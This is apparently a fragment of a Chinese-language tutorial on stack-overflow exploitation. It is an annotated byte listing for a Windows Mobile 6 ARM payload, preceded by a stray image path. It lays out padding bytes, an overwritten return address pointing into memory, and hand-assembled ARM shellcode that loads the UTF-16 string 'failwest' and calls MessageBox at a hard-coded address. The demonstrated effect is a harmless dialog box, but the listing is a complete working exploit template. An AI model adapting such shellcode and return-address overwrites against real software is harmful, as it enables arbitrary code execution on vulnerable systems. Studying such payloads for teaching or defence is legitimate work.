 \x31\x31\x31\x31 填充
\x31\x31\x31\x31 填充
\x31\x31\x31\x31 填充
\x31\x31\x31\x31 填充
\x24\xFC\x02\x00 弹出对话框的机器码在内存中的位置
\x00\x00\xA0\xE3 MOV R0, #0
\x0C\x10\x8F\xE2 ADR R1, failwest
\x08\x20\x8F\xE2 ADR R2, failwest
\x00\x30\xA0\xE3 MOV R3, #0
\x14\x40\x9F\xE5 LDR R4,=MessageBox
\x14\xFF\x2F\xE1 BX R4
\x66\x00\x61\x00 fa
\x69\x00\x6C\x00 il
\x77\x00\x65\x00 we
\x73\x00\x74\x00 st
\x00\x00\x00\x00 NULL
\x20\xF7\xF7\x03 Windows Mobile 6 上 Messagebox 函数的地址
\x00\x00\x00\x00 NULL